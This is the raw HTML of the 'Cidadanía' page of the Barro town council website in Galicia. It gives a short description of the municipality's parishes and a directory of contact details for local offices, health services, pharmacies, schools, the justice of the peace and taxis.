	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://barro.es/alcaldia/" class="raven-submenu-item raven-link-item ">Alcaldía</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://barro.es/corporacion/" class="raven-submenu-item raven-link-item ">Corporación</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://barro.es/historia/" class="raven-submenu-item raven-link-item ">Historia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://barro.es/novas/" class="raven-submenu-item raven-link-item ">Novas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1626"><a href="http://barro.seneca.tv/lives" class="raven-submenu-item raven-link-item ">Plenos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-886"><a href="#" class="raven-submenu-item raven-link-item ">Bandos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://barro.es/escudo-e-imaxe-corporativa/" class="raven-submenu-item raven-link-item ">Escudo e imaxe corporativa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1634 current_page_item menu-item-1640"><a href="https://barro.es/cidadania/" aria-current="page" class="raven-menu-item raven-link-item  raven-menu-item-active">Cidadanía</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31"><a href="#" class="raven-menu-item raven-link-item ">Servizos</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1125"><a href="#" class="raven-submenu-item raven-link-item ">Servizos sociais</a>
	<ul class="1 sub-menu raven-submenu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://barro.es/muller/" class="raven-submenu-item raven-link-item ">Muller</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://barro.es/maiores/" class="raven-submenu-item raven-link-item ">Maiores</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a href="https://barro.es/persoas-con-discapacidade/" class="raven-submenu-item raven-link-item ">Persoas con discapacidade</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1121"><a href="https://barro.es/familia-e-menores/" class="raven-submenu-item raven-link-item ">Familia e menores</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://barro.es/emigracion/" class="raven-submenu-item raven-link-item ">Emigración</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://barro.es/axudas/" class="raven-submenu-item raven-link-item ">Axudas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://barro.es/mocidade-omix/" class="raven-submenu-item raven-link-item ">Mocidade OMIX</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://barro.es/promocion-economica/" class="raven-submenu-item raven-link-item ">Promoción económica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://barro.es/cultura/" class="raven-submenu-item raven-link-item ">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://barro.es/educacion/" class="raven-submenu-item raven-link-item ">Educación</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://barro.es/biblioteca/" class="raven-submenu-item raven-link-item ">Biblioteca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://barro.es/deportes/" class="raven-submenu-item raven-link-item ">Deportes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://barro.es/medio-ambiente/" class="raven-submenu-item raven-link-item ">Medio ambiente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://barro.es/urbanismo/" class="raven-submenu-item raven-link-item ">Urbanismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://barro.es/servizos-operativos/" class="raven-submenu-item raven-link-item ">Servizos operativos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://barro.es/asociacions/" class="raven-submenu-item raven-link-item ">Asociacións</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://barro.es/xulgado-de-paz/" class="raven-submenu-item raven-link-item ">Xulgado de paz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://barro.es/casamentos/" class="raven-submenu-item raven-link-item ">Casamentos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a href="#" class="raven-menu-item raven-link-item ">Turismo</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://barro.es/como-chegar/" class="raven-submenu-item raven-link-item ">Como chegar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="https://barro.es/festas/" class="raven-submenu-item raven-link-item ">Festas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="https://barro.es/natureza/" class="raven-submenu-item raven-link-item ">Natureza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="https://barro.es/enoloxia/" class="raven-submenu-item raven-link-item ">Enoloxía</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://barro.es/patrimonio/" class="raven-submenu-item raven-link-item ">Patrimonio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://barro.es/camino-de-santiago/" class="raven-submenu-item raven-link-item ">Camino de Santiago</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://barro.sedelectronica.gal/transparency" class="raven-menu-item raven-link-item ">Transparencia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2203"><a href="https://barro.es/tramites/" class="raven-menu-item raven-link-item ">Trámites</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1473"><a href="https://barro.es/contacto/" class="raven-menu-item raven-link-item ">Contacto</a></li>
</ul>			</div>
		</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</header><main id="jupiterx-main" class="jupiterx-main"><div class="jupiterx-main-content"><div class="container"><div class="row"><div id="jupiterx-primary" class="jupiterx-primary col-lg-12"><div class="jupiterx-content" role="main" itemprop="mainEntityOfPage"><article id="1634" class="jupiterx-post post-1634 page type-page status-publish hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork"><header class="jupiterx-post-header"></header><div class="jupiterx-post-body" itemprop="articleBody"><div class="jupiterx-post-content clearfix" itemprop="text">		<div data-elementor-type="wp-page" data-elementor-id="1634" class="elementor elementor-1634" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-acfb091 elementor-section-height-min-height page__title-custom elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="acfb091" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4f75d55" data-id="4f75d55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f290b53 elementor-widget elementor-widget-heading" data-id="f290b53" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 05-02-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Cidadanía</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c3ae6d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c3ae6d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-27a661d" data-id="27a661d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-919da0a elementor-widget elementor-widget-heading" data-id="919da0a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Parroquias</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5741599 elementor-widget elementor-widget-text-editor" data-id="5741599" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 05-02-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Unha parroquia é: orixinalmente, unha unidade mínima na división relixiosa das Igrexas cristiás, o terreo asignado a un cura ou pastor.</p><p>Unha unidade na división administrativa dalgunhas rexións e estados, o cal o rango vai dende inferior ó municipio, como nas comunidades autónomas españolas de Asturias e Galicia. Ó seu vez, as parroquias divídense en barrios.</p><p>As parroquias de Barro son as seguintes: <strong><br />Agudelo, Barro, Curro, Perdecanai, Portela </strong>e<strong> Valiñas</strong>.</p><p>A capital municipal está en Santo Antoniño (Perdecanai).</p>						</div>
				</div>
				<div class="elementor-element elementor-element-1339076 elementor-widget elementor-widget-spacer" data-id="1339076" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 05-02-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3d6dfa1 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="3d6dfa1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://barro.sedelectronica.gal/">Sede electrónica</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1b314db elementor-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="1b314db" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://barro.sedelectronica.gal/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Ir a sede</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2a6eb3e elementor-widget elementor-widget-spacer" data-id="2a6eb3e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a613ca0 elementor-widget elementor-widget-heading" data-id="a613ca0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Directorio municipal</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-bc252d5 elementor-widget elementor-widget-heading" data-id="bc252d5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Oficinas municipales</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-597e825 elementor-widget elementor-widget-text-editor" data-id="597e825" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Enderezo: <span class="direccion">Santo Antoniño, 11 &#8211; Perdecanai, 36194<span class="font-weight-bold"> Barro</span> <br /></span>Teléfono: <a href="tel:+34986711002">986 711 002</a><br />Email: <a href="mailto:oficinas@barro.es">oficinas@barro.es</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-5ce1d7e elementor-widget elementor-widget-heading" data-id="5ce1d7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Servizos sociais</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-32180c8 elementor-widget elementor-widget-text-editor" data-id="32180c8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Enderezo: <span class="direccion">Santo Antoniño, 11 &#8211; Perdecanai, 36194<span class="font-weight-bold"> Barro</span><br /></span>Teléfono: <a href="tel:+34986617227">986 617 227</a><br />Email: <a href="mailto:servizossociais@barro.es">servizossociais@barro.es</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-dadfa1d elementor-widget elementor-widget-heading" data-id="dadfa1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Urbanismo</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-d55f660 elementor-widget elementor-widget-text-editor" data-id="d55f660" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Enderezo: <span class="direccion">Santo Antoniño, 11 &#8211; Perdecanai, 36194<span class="font-weight-bold"> Barro</span> <br /></span>Teléfono: <a href="tel:+34986711002">986 711 002</a><br />Email: <a href="mailto:oficinas@barro.es">oficinas@barro.es</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-69494ef elementor-widget elementor-widget-heading" data-id="69494ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">OMIX - Biblioteca</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-1b27a62 elementor-widget elementor-widget-text-editor" data-id="1b27a62" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Enderezo: <span class="direccion">Santo Antoniño, 12 &#8211; Perdecanai, 36194<span class="font-weight-bold"> Barro</span><br /></span>Teléfono: <a href="tel:+34986714806">986 71 48 06</a> / <a href="tel:+34690722812">690 72 28 12</a><br />Email: <a href="mailto:omix@barro.es">omix@barro.es</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-9cb60f3 elementor-widget elementor-widget-heading" data-id="9cb60f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Centro de saúde</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-a594c45 elementor-widget elementor-widget-text-editor" data-id="a594c45" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Enderezo: <span class="direccion">Santo Antoniño, 18A &#8211; Perdecanai, 36194<span class="font-weight-bold"> Barro<br /></span></span>Teléfono: <a href="tel:+34986711700">986 711 700</a> | <a href="tel:+34986806350">986 806 350</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-77ba057 elementor-widget elementor-widget-heading" data-id="77ba057" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Farmacia Barro (María José Matovelle Gómez)</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-ea6ffe8 elementor-widget elementor-widget-text-editor" data-id="ea6ffe8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Enderezo: Santo Antoniño 16 &#8211; Perdecanai, 36194 Barro<br />Teléfono: <a href="tel:+34604005128">604 005 128</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-f6122c9 elementor-widget elementor-widget-heading" data-id="f6122c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Farmacia de Curro (Ana María Fariña Rodríguez)</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-1951f64 elementor-widget elementor-widget-text-editor" data-id="1951f64" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Enderezo: 57G CURRO, 36692 Fonte de Curro, Pontevedra<br />Teléfono: <a href="tel:+34986297409">986 297 409</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-ac872a4 elementor-widget elementor-widget-heading" data-id="ac872a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Colexio "Amor Ruibal" de Barro</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-e78f13f elementor-widget elementor-widget-text-editor" data-id="e78f13f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Enderezo: <span class="direccion">Santo Antoniño, 10 &#8211; Perdecanai, 36194<span class="font-weight-bold"> Barro</span> <br /></span>Teléfono: <a href="tel:+34886151996" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjQ0Kbh2oL7AhUG8xoKHTdJC2AQkAgoAHoECEwQAw"><span aria-label="Call phone number 886 15 19 96">886 151 996</span></a><br />Email: <a href="mailto:ceip.amor.ruibal@edu.xunta.es">ceip.amor.ruibal@edu.xunta.es</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-ecd3436 elementor-widget elementor-widget-heading" data-id="ecd3436" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">IES de Barro</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-09ceccf elementor-widget elementor-widget-text-editor" data-id="09ceccf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Enderezo: <span class="direccion">Outeiro, 9D &#8211; Perdecanai, 36194<span class="font-weight-bold"> Barro</span> <br /></span>Teléfono: <a href="tel:+34886159216">886 159 216</a><br />Email: <a href="mailto:ies.barro@edu.xunta.es">ies.barro@edu.xunta.es</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-bfdcb6a elementor-widget elementor-widget-heading" data-id="bfdcb6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Xulgado de paz</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-2b2590a elementor-widget elementor-widget-text-editor" data-id="2b2590a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Enderezo: Santo Antoniño, 18B. Perdecanai, Barro<br />Teléfono: <a href="tel:+34986711588">986 711 588</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-9a318cc elementor-widget elementor-widget-heading" data-id="9a318cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Taxi García Güimil</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-903889d elementor-widget elementor-widget-text-editor" data-id="903889d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Enderezo: Casar, 28 &#8211; Agudelo, 36191 Barro<br />Teléfono: <a href="tel:+34619064621">619 064 621</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-f4ad541 elementor-widget elementor-widget-heading" data-id="f4ad541" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Taxi Rosa María Fdez. Novo</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-8521ab6 elementor-widget elementor-widget-text-editor" data-id="8521ab6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Teléfono: <a href="tel:+34604747042">604 747 042</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-0f77fc0 elementor-widget elementor-widget-heading" data-id="0f77fc0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Servizo de recollida de voluminosos</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-398604a elementor-widget elementor-widget-text-editor" data-id="398604a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>1º e 3º xoves de cada mes previa chamada ás dependencias municipais</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7b35609" data-id="7b35609" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb989e1 elementor-widget elementor-widget-image" data-id="cb989e1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" decoding="async" width="473" height="528" src="https://barro.es/wp-content/uploads/2022/11/barro-plano.jpg" class="attachment-large size-large wp-image-1713" alt="" srcset="https://barro.es/wp-content/uploads/2022/11/barro-plano.jpg 473w, https://barro.es/wp-content/uploads/2022/11/barro-plano-269x300.jpg 269w" sizes="(max-width: 473px) 100vw, 473px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></article></div></div></div></div></div></main><footer class="jupiterx-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><style>.elementor-331 .elementor-element.elementor-element-40dfe8b:not(.elementor-motion-effects-element-type-background), .elementor-331 .elementor-element.elementor-element-40dfe8b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#592910;}.elementor-331 .elementor-element.elementor-element-40dfe8b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 32px 40px 32px;}.elementor-331 .elementor-element.elementor-element-40dfe8b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-331 .elementor-element.elementor-element-cd4d171.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-cd4d171.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-cd4d171.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-333cbc8 .elementor-heading-title{color:#F8F8F8;}.elementor-331 .elementor-element.elementor-element-59ec986 .elementor-heading-title{color:#F8F8F8;font-weight:400;}.elementor-331 .elementor-element.elementor-element-ee52e10 .elementor-heading-title{color:#F8F8F8;font-weight:400;}.elementor-331 .elementor-element.elementor-element-2bf6493 img{width:124px;}.elementor-331 .elementor-element.elementor-element-433e5aa.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-433e5aa.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-433e5aa.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-29d9677{text-align:right;}.elementor-331 .elementor-element.elementor-element-29d9677 .elementor-heading-title{color:#F8F8F8;}.elementor-331 .elementor-element.elementor-element-42af637{text-align:right;}.elementor-331 .elementor-element.elementor-element-42af637 .elementor-heading-title{color:#F8F8F8;font-weight:400;}.elementor-331 .elementor-element.elementor-element-fa1d68d{text-align:right;}.elementor-331 .elementor-element.elementor-element-fa1d68d .elementor-heading-title{color:#F8F8F8;font-weight:400;}.elementor-331 .elementor-element.elementor-element-b21d46c:not(.elementor-motion-effects-element-type-background), .elementor-331 .elementor-element.elementor-element-b21d46c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#592910;}.elementor-331 .elementor-element.elementor-element-b21d46c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 32px 40px 32px;}.elementor-331 .elementor-element.elementor-element-b21d46c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-331 .elementor-element.elementor-element-a3d0289 img{width:124px;}.elementor-331 .elementor-element.elementor-element-465ba3f.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-465ba3f.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-465ba3f.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-465ba3f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-331 .elementor-element.elementor-element-465ba3f > .elementor-element-populated{margin:24px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-331 .elementor-element.elementor-element-33cd112{text-align:center;}.elementor-331 .elementor-element.elementor-element-33cd112 .elementor-heading-title{color:#F8F8F8;}.elementor-331 .elementor-element.elementor-element-569e8a7{--spacer-size:16px;}.elementor-331 .elementor-element.elementor-element-e97d49b{text-align:center;}.elementor-331 .elementor-element.elementor-element-e97d49b .elementor-heading-title{color:#F8F8F8;font-weight:400;}.elementor-331 .elementor-element.elementor-element-4eb9ab6{text-align:center;}.elementor-331 .elementor-element.elementor-element-4eb9ab6 .elementor-heading-title{color:#F8F8F8;font-weight:400;}.elementor-331 .elementor-element.elementor-element-d4fcc57.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-d4fcc57.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-d4fcc57.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-d4fcc57 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-331 .elementor-element.elementor-element-e0c7db1{text-align:center;}.elementor-331 .elementor-element.elementor-element-e0c7db1 .elementor-heading-title{color:#F8F8F8;}.elementor-331 .elementor-element.elementor-element-2afcd7f{--spacer-size:16px;}.elementor-331 .elementor-element.elementor-element-1106077{text-align:center;}.elementor-331 .elementor-element.elementor-element-1106077 .elementor-heading-title{color:#F8F8F8;font-weight:400;}.elementor-331 .elementor-element.elementor-element-a5e4728{text-align:center;}.elementor-331 .elementor-element.elementor-element-a5e4728 .elementor-heading-title{color:#F8F8F8;font-weight:400;}.elementor-331 .elementor-element.elementor-element-f2cc88c:not(.elementor-motion-effects-element-type-background), .elementor-331 .elementor-element.elementor-element-f2cc88c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3F1D0B;}.elementor-331 .elementor-element.elementor-element-f2cc88c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-331 .elementor-element.elementor-element-f2cc88c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-331 .elementor-element.elementor-element-7b04638.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-331 .elementor-element.elementor-element-1a0b247 .elementor-heading-title{color:#F8F8F8;font-size:14px;font-weight:300;line-height:21px;}.elementor-331 .elementor-element.elementor-element-1a0b247{width:auto;max-width:auto;align-self:center;}.elementor-331 .elementor-element.elementor-element-0cec362{color:#F8F8F8;font-size:14px;font-weight:300;width:auto;max-width:auto;align-self:center;}.elementor-331 .elementor-element.elementor-element-00437f2:not(.elementor-motion-effects-element-type-background), .elementor-331 .elementor-element.elementor-element-00437f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3F1D0B;}.elementor-331 .elementor-element.elementor-element-00437f2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-331 .elementor-element.elementor-element-00437f2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-331 .elementor-element.elementor-element-521eb0f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-331 .elementor-element.elementor-element-1ddde0c{text-align:center;}.elementor-331 .elementor-element.elementor-element-1ddde0c .elementor-heading-title{color:#F8F8F8;font-size:14px;font-weight:300;line-height:21px;}.elementor-331 